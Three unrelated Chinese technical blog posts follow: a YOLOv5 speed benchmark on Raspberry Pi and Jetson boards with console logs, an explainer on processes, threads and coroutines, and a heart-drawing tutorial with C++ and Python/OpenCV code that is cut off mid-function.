yolov5-v6.0测速 1.树莓派4Byolov5s(base) pi@raspberrypi:/data/yolov5-6.0 $ python detect.py --source test.mp4 --weight yolov5s.pt /home/pi/miniconda3/lib/python3.7/site-packages/torchvision/io/image.py:13: UserWarning: Failed to load image Python extension: warn(f"Failed to load image Python extension: {e}") detect: weights=['yolov5s.pt'], source=test.mp4, imgsz=[640, 640], conf_thres=0.25, iou_thres=0.45, max_det=1000, device=, view_img=False, save_txt=False, save_conf=False, save_crop=False, nosave=False, classes=None, agnostic_nms=False, augment=False, visualize=False, update=False, project=runs/detect, name=exp, exist_ok=False, line_thickness=3, hide_labels=False, hide_conf=False, half=False, dnn=False YOLOv5 2021-10-12 torch 1.12.0 CPU Fusing layers... Model Summary: 213 layers, 7225885 parameters, 0 gradients /home/pi/miniconda3/lib/python3.7/site-packages/torch/functional.py:478: UserWarning: torch.meshgrid: in an upcoming release, it will be required to pass the indexing argument. (Triggered internally at /root/pytorch/aten/src/ATen/native/TensorShape.cpp:2894.) return _VF.meshgrid(tensors, **kwargs) # type: ignore[attr-defined] video 1/1 (1/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.791s) video 1/1 (2/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.741s) video 1/1 (3/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.731s) video 1/1 (4/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.731s) video 1/1 (5/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.731s) video 1/1 (6/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.725s) video 1/1 (7/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.716s) video 1/1 (8/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.732s) video 1/1 (9/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.731s) video 1/1 (10/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.752s)yolov5n(base) pi@raspberrypi:/data/yolov5-6.0 $ python detect.py --source test.mp4 --weight yolov5n.pt /home/pi/miniconda3/lib/python3.7/site-packages/torchvision/io/image.py:13: UserWarning: Failed to load image Python extension: warn(f"Failed to load image Python extension: {e}") detect: weights=['yolov5n.pt'], source=test.mp4, imgsz=[640, 640], conf_thres=0.25, iou_thres=0.45, max_det=1000, device=, view_img=False, save_txt=False, save_conf=False, save_crop=False, nosave=False, classes=None, agnostic_nms=False, augment=False, visualize=False, update=False, project=runs/detect, name=exp, exist_ok=False, line_thickness=3, hide_labels=False, hide_conf=False, half=False, dnn=False YOLOv5 2021-10-12 torch 1.12.0 CPU Fusing layers... Model Summary: 213 layers, 1867405 parameters, 0 gradients /home/pi/miniconda3/lib/python3.7/site-packages/torch/functional.py:478: UserWarning: torch.meshgrid: in an upcoming release, it will be required to pass the indexing argument. (Triggered internally at /root/pytorch/aten/src/ATen/native/TensorShape.cpp:2894.) return _VF.meshgrid(tensors, **kwargs) # type: ignore[attr-defined] video 1/1 (1/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.390s) video 1/1 (2/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.379s) video 1/1 (3/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.358s) video 1/1 (4/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.367s) video 1/1 (5/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.353s) video 1/1 (6/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.358s) video 1/1 (7/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.352s) video 1/1 (8/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.353s) video 1/1 (9/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.361s) video 1/1 (10/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.352s)2.Jetson AGX Xavieryolov5s(base-jupiter) nvidia@xavier:/data/yolov5-6.0$ python detect.py --source test.mp4 --weight yolov5s.pt detect: weights=['yolov5s.pt'], source=test.mp4, imgsz=[640, 640], conf_thres=0.25, iou_thres=0.45, max_det=1000, device=, view_img=False, save_txt=False, save_conf=False, save_crop=False, nosave=False, classes=None, agnostic_nms=False, augment=False, visualize=False, update=False, project=runs/detect, name=exp, exist_ok=False, line_thickness=3, hide_labels=False, hide_conf=False, half=False, dnn=False YOLOv5 2021-10-12 torch 1.10.0 CUDA:0 (Xavier, 31920.45703125MB) Fusing layers... /home/nvidia/archiconda3/envs/base-jupiter/lib/python3.6/site-packages/torch/functional.py:445: UserWarning: torch.meshgrid: in an upcoming release, it will be required to pass the indexing argument. (Triggered internally at /media/nvidia/NVME/pytorch/pytorch-v1.10.0/aten/src/ATen/native/TensorShape.cpp:2157.) return _VF.meshgrid(tensors, **kwargs) # type: ignore[attr-defined] Model Summary: 213 layers, 7225885 parameters, 0 gradients, 16.5 GFLOPs video 1/1 (1/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.071s) video 1/1 (2/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (3/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (4/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.063s) video 1/1 (5/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (6/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.063s) video 1/1 (7/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (8/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (9/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.063s) video 1/1 (10/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.063s) video 1/1 (11/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (12/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.063s) video 1/1 (13/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.064s) video 1/1 (14/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (15/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.064s) video 1/1 (16/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.063s) video 1/1 (17/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.064s) video 1/1 (18/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.063s) video 1/1 (19/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.064s) video 1/1 (20/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 1 truck, Done. (0.063s)yolov5n(base-jupiter) nvidia@xavier:/data/yolov5-6.0$ python detect.py --source test.mp4 --weight yolov5n.pt detect: weights=['yolov5n.pt'], source=test.mp4, imgsz=[640, 640], conf_thres=0.25, iou_thres=0.45, max_det=1000, device=, view_img=False, save_txt=False, save_conf=False, save_crop=False, nosave=False, classes=None, agnostic_nms=False, augment=False, visualize=False, update=False, project=runs/detect, name=exp, exist_ok=False, line_thickness=3, hide_labels=False, hide_conf=False, half=False, dnn=False YOLOv5 2021-10-12 torch 1.10.0 CUDA:0 (Xavier, 31920.45703125MB) Fusing layers... /home/nvidia/archiconda3/envs/base-jupiter/lib/python3.6/site-packages/torch/functional.py:445: UserWarning: torch.meshgrid: in an upcoming release, it will be required to pass the indexing argument. (Triggered internally at /media/nvidia/NVME/pytorch/pytorch-v1.10.0/aten/src/ATen/native/TensorShape.cpp:2157.) return _VF.meshgrid(tensors, **kwargs) # type: ignore[attr-defined] Model Summary: 213 layers, 1867405 parameters, 0 gradients, 4.5 GFLOPs video 1/1 (1/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.039s) video 1/1 (2/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.030s) video 1/1 (3/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.030s) video 1/1 (4/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.030s) video 1/1 (5/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.029s) video 1/1 (6/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.030s) video 1/1 (7/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.029s) video 1/1 (8/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.030s) video 1/1 (9/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.030s) video 1/1 (10/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.030s) video 1/1 (11/985) /data/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.029s) video 1/1 (12/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.030s) video 1/1 (13/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.030s) video 1/1 (14/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.029s) video 1/1 (15/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.030s) video 1/1 (16/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.030s) video 1/1 (17/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.030s) video 1/1 (18/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.029s) video 1/1 (19/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.030s) video 1/1 (20/985) /data/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.030s) 3.Jetson Xavier NXyolov5s(base-jupiter) nvidia@nx:/data_jupiter/yolov5-6.0$ python detect.py --source test.mp4 --weight yolov5s.pt detect: weights=['yolov5s.pt'], source=test.mp4, imgsz=[640, 640], conf_thres=0.25, iou_thres=0.45, max_det=1000, device=, view_img=False, save_txt=False, save_conf=False, save_crop=False, nosave=False, classes=None, agnostic_nms=False, augment=False, visualize=False, update=False, project=runs/detect, name=exp, exist_ok=False, line_thickness=3, hide_labels=False, hide_conf=False, half=False, dnn=False YOLOv5 2023-5-28 torch 1.10.0 CUDA:0 (Xavier, 7765.4140625MB) Fusing layers... /home/nvidia/archiconda3/envs/base-jupiter/lib/python3.6/site-packages/torch/functional.py:445: UserWarning: torch.meshgrid: in an upcoming release, it will be required to pass the indexing argument. (Triggered internally at /media/nvidia/NVME/pytorch/pytorch-v1.10.0/aten/src/ATen/native/TensorShape.cpp:2157.) return _VF.meshgrid(tensors, **kwargs) # type: ignore[attr-defined] Model Summary: 213 layers, 7225885 parameters, 0 gradients, 16.5 GFLOPs video 1/1 (1/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.061s) video 1/1 (2/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.043s) video 1/1 (3/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (4/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (5/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (6/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (7/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (8/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (9/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (10/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (11/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (12/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (13/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.040s) video 1/1 (14/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (15/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (16/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 3 trucks, Done. (0.040s) video 1/1 (17/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.040s) video 1/1 (18/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.040s) video 1/1 (19/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 2 trucks, Done. (0.040s) video 1/1 (20/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 2 airplanes, 1 truck, Done. (0.040s)yolov5n(base-jupiter) nvidia@nx:/data_jupiter/yolov5-6.0$ python detect.py --source test.mp4 --weight yolov5n.pt detect: weights=['yolov5n.pt'], source=test.mp4, imgsz=[640, 640], conf_thres=0.25, iou_thres=0.45, max_det=1000, device=, view_img=False, save_txt=False, save_conf=False, save_crop=False, nosave=False, classes=None, agnostic_nms=False, augment=False, visualize=False, update=False, project=runs/detect, name=exp, exist_ok=False, line_thickness=3, hide_labels=False, hide_conf=False, half=False, dnn=False YOLOv5 2023-5-28 torch 1.10.0 CUDA:0 (Xavier, 7765.4140625MB) Fusing layers... /home/nvidia/archiconda3/envs/base-jupiter/lib/python3.6/site-packages/torch/functional.py:445: UserWarning: torch.meshgrid: in an upcoming release, it will be required to pass the indexing argument. (Triggered internally at /media/nvidia/NVME/pytorch/pytorch-v1.10.0/aten/src/ATen/native/TensorShape.cpp:2157.) return _VF.meshgrid(tensors, **kwargs) # type: ignore[attr-defined] Model Summary: 213 layers, 1867405 parameters, 0 gradients, 4.5 GFLOPs video 1/1 (1/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.049s) video 1/1 (2/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.032s) video 1/1 (3/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.032s) video 1/1 (4/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.033s) video 1/1 (5/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.032s) video 1/1 (6/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.032s) video 1/1 (7/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.032s) video 1/1 (8/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.032s) video 1/1 (9/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.032s) video 1/1 (10/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.032s) video 1/1 (11/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 person, 1 car, 1 truck, Done. (0.032s) video 1/1 (12/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 truck, Done. (0.032s) video 1/1 (13/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.032s) video 1/1 (14/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.033s) video 1/1 (15/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.032s) video 1/1 (16/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.033s) video 1/1 (17/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.033s) video 1/1 (18/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.032s) video 1/1 (19/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.032s) video 1/1 (20/985) /data_jupiter/yolov5-6.0/test.mp4: 384x640 1 car, 1 bus, 1 truck, Done. (0.032s)4.Jetson Nanoyolov5s#TODOyolov5n#TODO汇总设备名Yolov5s测速Yolov5n测速CPUGPU显存成本/价格树莓派4B731ms/1.37FPS352ms/2.84FPS4 核ARM A72 @ 1.5 GHz无无约850Jetson Nano161ms/6.21FPS89ms/11.24FPS4 核ARM A57 @ 1.43 GHz128核Maxwell4GB 64 位 LPDDR4x25.6GB/s约1300Jetson Xavier NX40ms/25FPS32ms/31.25FPS6 核 NVIDIA Carmel ARM®v8.2 64 位 CPU6MB L2 + 4MB L348 个 Tensor Core+384 个 NVIDIA CUDA Core Volta™ GPU8 GB 128 位 LPDDR4x59.7GB/s约4500Jetson AGX Xavier64ms/15.63FPS29ms/34.48FPS8 核 NVIDIA Carmel Armv8.2 64 位 CPU8MB L2 + 4MB L364 个 Tensor Core+512 个 NVIDIA CUDA Core Volta™ GPU32GB 256 位 LPDDR4x136.5GB/秒约10000参考资料NVIDIA Jetson 嵌入式系统开发者套件和模组
-

面试题:进程、线程及协程的区别 面试题:进程、线程及协程的区别1.概念进程: 进程是一个具有一定独立功能的程序关于某个数据集合上的一次运行活动,是系统资源分配和独立运行的最小单位;线程: 线程是进程的一个执行单元,是任务调度和系统执行的最小单位;协程: 协程是一种用户态的轻量级线程,协程的调度完全由用户控制。2.进程与线程的区别1、根本区别: 进程是操作系统资源分配和独立运行的最小单位;线程是任务调度和系统执行的最小单位。2、地址空间区别: 每个进程都有独立的地址空间,一个进程崩溃不影响其它进程;一个进程中的多个线程共享该 进程的地址空间,一个线程的非法操作会使整个进程崩溃。3、上下文切换开销区别: 每个进程有独立的代码和数据空间,进程之间上下文切换开销较大;线程组共享代码和数据空间,线程之间切换的开销较小。3.进程与线程的联系一个进程由共享空间(包括堆、代码区、数据区、进程空间和打开的文件描述符)和一个或多个线程组成,各个线程之间共享进程的内存空间,而一个标准的线程由线程ID、程序计数器PC、寄存器和栈组成。进程和线程之间的联系如下图所示:4.进程与线程的选择1、线程的创建或销毁的代价比进程小,需要频繁创建和销毁时应优先选用线程;2、线程上下文切换的速度比进程快,需要大量计算时优先选用线程;3、线程在CPU上的使用效率更高,需要多核分布时优先选用线程,需要多机分布时优先选用进程4、线程的安全性、稳定性没有进程好,需要更稳定安全时优先使用进程。综上,线程创建和销毁的代价低、上下文切换速度快、对系统资源占用小、对CPU的使用效率高,因此一般情况下优先选择线程进行高并发编程;但线程组的所有线程共用一个进程的内存空间,安全稳定性相对较差,若其中一个线程发生崩溃,可能会使整个进程,因此对安全稳定性要求较高时,需要优先选择进程进行高并发编程。5.协程协程拥有自己的寄存器上下文和栈。协程调度切换时,将寄存器上下文和栈保存到其他地方,在切回来的时候,恢复先前保存的寄存器上下文和栈。因此,协程能保留上一次调用时的状态(即所有局部状态的一个特定组合),每次过程重入时,就相当于进入上一次调用的状态。这个过程完全由程序控制,不需要内核进行调度。协程与线程的关系如下图所示:6.协程与线程的区别1、根本区别: 协程是用户态的轻量级线程,不受内核调度;线程是任务调度和系统执行的最小单位,需要内核调度。2、运行机制区别: 线程和进程是同步机制,而协程是异步机制。3、上下文切换开销区别: 线程运行状态切换及上下文切换需要内核调度,会消耗系统资源;而协程完全由程序控制,状态切换及上下文切换不需要内核参与。参考资料进程、线程及协程的区别
-
代码绘制爱心 代码绘制爱心0.背景最近看到一个剧叫点燃我温暖你,剧中大一的学生用c++绘制了普通的和很炫酷的爱心,女朋友还蛮有兴趣的,今天有空了准备也来试试复现一下。2.绘制静态爱心2.0 相关知识爱心的绘制主要运用到的几何知识是笛卡尔的心形线,心形线的极坐标下的函数表达式为:$$ r=a(1-sinθ) $$其中a是一个a>0的系数,可以任意取正值,它决定心形的大小。转为直角坐标系下的函数表达式为:$$ x^2+y^2=a\sqrt{x^2+y^2} - ay $$然后经过了一通平移等操作,最后绘制用得心形线条曲线的方程为:$$ (x^2+y^2-1)^3-x^3y^3=0 $$2.1 代码#include<iostream> #include<windows.h> #include<cmath> using namespace std; int main() { float x, y, a; for (y = 1.5f; y > -1.5f; y -= 0.1f) { for (x = -1.5f; x < 1.5f; x += 0.05f) { // 逐行绘制爱心的每一行 float fx = pow(x*x+y*y-1,3)- pow(x,2)*pow(y,3); if(fx <= 0.0f) { cout<<'*'; } else { cout<<' '; } } cout<<endl; } system("pause"); return 0; }2.2 效果图3.绘制跳动的爱心3.0 原理github拷贝过来的,原理还在解读中,先码住。3.1 代码heart.pyfrom math import cos, pi import numpy as np import cv2 import os, glob class HeartSignal: def __init__(self, curve="heart", title="Love U", frame_num=20, seed_points_num=2000, seed_num=None, highlight_rate=0.3, background_img_dir="", set_bg_imgs=False, bg_img_scale=0.2, bg_weight=0.3, curve_weight=0.7, frame_width=1080, frame_height=960, scale=10.1, base_color=None, highlight_points_color_1=None, highlight_points_color_2=None, wait=100, n_star=5, m_star=2): super().__init__() self.curve = curve self.title = title self.highlight_points_color_2 = highlight_points_color_2 self.highlight_points_color_1 = highlight_points_color_1 self.highlight_rate = highlight_rate self.base_color = base_color self.n_star = n_star self.m_star = m_star self.curve_weight = curve_weight img_paths = glob.glob(background_img_dir + "/*") self.bg_imgs = [] self.set_bg_imgs = set_bg_imgs self.bg_weight = bg_weight if os.path.exists(background_img_dir) and len(img_paths) > 0 and set_bg_imgs: for img_path in img_paths: img = cv2.imread(img_path) self.bg_imgs.append(img) first_bg = self.bg_imgs[0] width = int(first_bg.shape[1] * bg_img_scale) height = int(first_bg.shape[0] * bg_img_scale) first_bg = cv2.resize(first_bg, (width, height), interpolation=cv2.INTER_AREA) # 对齐图片,自动裁切中间 new_bg_imgs = [first_bg, ] for img in self.bg_imgs[1:]: width_close = abs(first_bg.shape[1] - img.shape[1]) < abs(first_bg.shape[0] - img.shape[0]) if width_close: # resize height = int(first_bg.shape[1] / img.shape[1] * img.shape[0]) width = first_bg.shape[1] img = cv2.resize(img, (width, height), interpolation=cv2.INTER_AREA) # crop and fill if img.shape[0] > first_bg.shape[0]: crop_num = img.shape[0] - first_bg.shape[0] crop_top = crop_num // 2 crop_bottom = crop_num - crop_top img = np.delete(img, range(crop_top), axis=0) img = np.delete(img, range(img.shape[0] - crop_bottom, img.shape[0]), axis=0) elif img.shape[0] < first_bg.shape[0]: fill_num = first_bg.shape[0] - img.shape[0] fill_top = fill_num // 2 fill_bottom = fill_num - fill_top img = np.concatenate([np.zeros([fill_top, width, 3]), img, np.zeros([fill_bottom, width, 3])], axis=0) else: width = int(first_bg.shape[0] / img.shape[0] * img.shape[1]) height = first_bg.shape[0] img = cv2.resize(img, (width, height), interpolation=cv2.INTER_AREA) # crop and fill if img.shape[1] > first_bg.shape[1]: crop_num = img.shape[1] - first_bg.shape[1] crop_top = crop_num // 2 crop_bottom = crop_num - crop_top img = np.delete(img, range(crop_top), axis=1) img = np.delete(img, range(img.shape[1] - crop_bottom, img.shape[1]), axis=1) elif img.shape[1] < first_bg.shape[1]: fill_num = first_bg.shape[1] - img.shape[1] fill_top = fill_num // 2 fill_bottom = fill_num - fill_top img = np.concatenate([np.zeros([fill_top, width, 3]), img, np.zeros([fill_bottom, width, 3])], axis=1) new_bg_imgs.append(img) self.bg_imgs = new_bg_imgs assert all(img.shape[0] == first_bg.shape[0] and img.shape[1] == first_bg.shape[1] for img in self.bg_imgs), "背景图片宽和高不一致" self.frame_width = self.bg_imgs[0].shape[1] self.frame_height = self.bg_imgs[0].shape[0] else: self.frame_width = frame_width # 窗口宽度 self.frame_height = frame_height # 窗口高度 self.center_x = self.frame_width / 2 self.center_y = self.frame_height / 2 self.main_curve_width = -1 self.main_curve_height = -1 self.frame_points = [] # 每帧动态点坐标 self.frame_num = frame_num # 帧数 self.seed_num = seed_num # 伪随机种子,设置以后除光晕外粒子相对位置不动(减少内部闪烁感) self.seed_points_num = seed_points_num # 主图粒子数 self.scale = scale # 缩放比例 self.wait = wait def curve_function(self, curve): curve_dict = { "heart": self.heart_function, "butterfly": self.butterfly_function, "star": self.star_function, } return curve_dict[curve] def heart_function(self, t, frame_idx=0, scale=5.20): """ 图形方程 :param frame_idx: 帧的索引,根据帧数变换心形 :param scale: 放大比例 :param t: 参数 :return: 坐标 """ trans = 3 - (1 + self.periodic_func(frame_idx, self.frame_num)) * 0.5 # 改变心形饱满度度的参数 x = 15 * (np.sin(t) ** 3) t = np.where((pi < t) & (t < 2 * pi), 2 * pi - t, t) # 翻转x > 0部分的图形到3、4象限 y = -(14 * np.cos(t) - 4 * np.cos(2 * t) - 2 * np.cos(3 * t) - np.cos(trans * t)) ign_area = 0.15 center_ids = np.where((x > -ign_area) & (x < ign_area)) if np.random.random() > 0.32: x, y = np.delete(x, center_ids), np.delete(y, center_ids) # 删除稠密部分的扩散,为了美观 # 放大 x *= scale y *= scale # 移到画布中央 x += self.center_x y += self.center_y # 原心形方程 # x = 15 * (sin(t) ** 3) # y = -(14 * cos(t) - 4 * cos(2 * t) - 2 * cos(3 * t) - cos(3 * t)) return x.astype(int), y.astype(int) def butterfly_function(self, t, frame_idx=0, scale=5.2): """ 图形函数 :param frame_idx: :param scale: 放大比例 :param t: 参数 :return: 坐标 """ # 基础函数 # t = t * pi p = np.exp(np.sin(t)) - 2.5 * np.cos(4 * t) + np.sin(t) ** 5 x = 5 * p * np.cos(t) y = - 5 * p * np.sin(t) # 放大 x *= scale y *= scale # 移到画布中央 x += self.center_x y += self.center_y return x.astype(int), y.astype(int) def star_function(self, t, frame_idx=0, scale=5.2): n = self.n_star / self.m_star p = np.cos(pi / n) / np.cos(pi / n - (t % (2 * pi / n))) x = 15 * p * np.cos(t) y = 15 * p * np.sin(t) # 放大 x *= scale y *= scale # 移到画布中央 x += self.center_x y += 